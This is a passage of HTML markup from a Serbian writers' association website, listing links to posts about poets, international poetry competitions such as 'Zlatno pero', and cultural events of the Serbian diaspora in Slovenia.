                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="Овога пута вам предствављамо песникињу Смиљу Жунић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Smilja-Zunic-120x85.jpg" alt="Овога пута вам предствављамо песникињу Смиљу Жунић" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to Овога пута вам предствављамо песникињу Смиљу Жунић">

									Овога пута вам предствављамо...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" title="Представљамо вам песникињу Јованку Перге и њезине песме"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/unnamed-120x85.jpg" alt="Представљамо вам песникињу Јованку Перге и њезине песме" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" rel="bookmark" title="Permanent link to Представљамо вам песникињу Јованку Перге и њезине песме">

									Представљамо вам песникињу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 06, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" title="PREDSTAVLJAMO VAM MLADOG PESNIKA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/a2-120x85.jpg" alt="PREDSTAVLJAMO VAM MLADOG PESNIKA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM MLADOG PESNIKA">

									PREDSTAVLJAMO VAM MLADOG PESNIKA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 29, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" title="УБИСТВО ВОЖДА КАРАЂОРЂА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/Ubistvo-K-120x85.jpg" alt="УБИСТВО ВОЖДА КАРАЂОРЂА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" rel="bookmark" title="Permanent link to УБИСТВО ВОЖДА КАРАЂОРЂА">

									УБИСТВО ВОЖДА КАРАЂОРЂА
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" title="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/08/SVECANA-AKADEMIJA-P-120x85.jpg" alt="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" rel="bookmark" title="Permanent link to РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“">

									РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/s-n-o-v-i/" title="S N O V I"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="S N O V I" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/s-n-o-v-i/" rel="bookmark" title="Permanent link to S N O V I">

									S N O V I
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/s-n-o-v-i/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/" title="B A J N A   V I L A"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="B A J N A   V I L A" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/" rel="bookmark" title="Permanent link to B A J N A   V I L A">

									B A J N A   V I L A
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/" title="B A N JA   L U K O"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="B A N JA   L U K O" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/" rel="bookmark" title="Permanent link to B A N JA   L U K O">

									B A N JA   L U K O
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                    </ul>



                </div>

                <!-- end tab1 -->



                <!--tab2 -->

                <div id="tab2" class="tab-content">



                    <ul class="ulpost picture">

                        
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" title="ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/12/Gitara-S-120x85.jpg" alt="<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" rel="bookmark" title="Permanent link to ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 14, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" title="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/10/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno." />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.">MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" title="NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/05/GUSLARKA--120x85.png" alt="<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" rel="bookmark" title="Permanent link to NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 27, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 19, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/03/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" title="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" rel="bookmark" title="Permanent link to TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025">TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 20, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" title="MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 15, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" title="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025">MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 08, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" title="MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/sl1-120x85.jpg" alt="<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" title="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/MIRKO-SIMOV-SL.-120x85.png" alt="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА" />
                                  
                                  </a>



                                <div class="ulpost_title">

